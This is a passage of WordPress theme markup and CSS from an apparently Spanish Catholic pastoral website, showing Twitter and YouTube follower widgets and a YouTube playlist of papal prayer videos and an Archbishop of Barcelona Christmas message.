                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18_d86 "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_19_788" class="tdc-row"><div class="vc_row tdi_20_89d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_89d,
                .tdi_20_89d .tdc-columns{
                    min-height: 0;
                }.tdi_20_89d,
				.tdi_20_89d .tdc-columns{
				    display: block;
				}.tdi_20_89d .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22_f48  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_f48{
                    vertical-align: baseline;
                }.tdi_22_f48 > .wpb_wrapper,
				.tdi_22_f48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_f48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_f48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_23_784 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_23_784{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_24_40d tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_24_40d" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_25_98c" class="tdc-row"><div class="vc_row tdi_26_708  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_708,
                .tdi_26_708 .tdc-columns{
                    min-height: 0;
